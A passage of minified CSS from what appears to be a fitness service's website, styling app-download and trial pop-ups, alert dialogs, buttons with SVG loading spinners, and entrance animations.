*{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s 